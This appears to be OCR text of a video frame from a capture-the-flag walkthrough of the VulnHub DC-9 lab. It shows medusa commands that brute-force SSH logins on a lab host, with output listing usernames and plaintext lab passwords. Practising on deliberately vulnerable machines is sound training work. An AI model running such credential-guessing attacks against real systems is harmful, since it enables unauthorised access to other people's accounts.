 Burp Suite Professional ... *CherryTree 0.38.8 Port Specification and Sc... Terminal - root@ippsec:... 11:09 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
root@ippsec:~/vulnhub/dc-9# ls
combo creds dc-9.gnmap dc-9.nmap dc-9.xml gobuster-root.out hydra.restore nmap output passwords users www
root@ippsec:~/vulnhub/dc-9# vi pw
root@ippsec:~/vulnhub/dc-9# medusa -h 192.168.48.130 -u users -p pw -t 6
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
You must specify a module to execute using -M MODULE_NAME
root@ippsec:~/vulnhub/dc-9# medusa -h 192.168.48.130 -u users -p pw -t 6 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: users (1 of 1, 0 complete) Password: pw (1 of 1 complete)
root@ippsec:~/vulnhub/dc-9# medusa -h 192.168.48.130 -U users -P pw -t 6 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 0 complete) Password: P0Lic#10-4 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 1 complete) Password: 4uGU5T-NiGHts (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 1 complete) Password: smellycats (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 1 complete) Password: B4-Tru3-001 (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 1 complete) Password: Passw0rd (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 1 complete) Password: BamBam01 (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: barneyr (5 of 18, 1 complete) Password: BamBam01 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: tomc (6 of 18, 1 complete) Password: BamBam01 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: julied (3 of 18, 1 complete) Password: BamBam01 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: jerrym (7 of 18, 1 complete) Password: BamBam01 (1 of 6 complete)
[4] 0:bash 1:ssh- 2:medusa*Z 3:python3 "ippsec" 11:09 29-Mar-20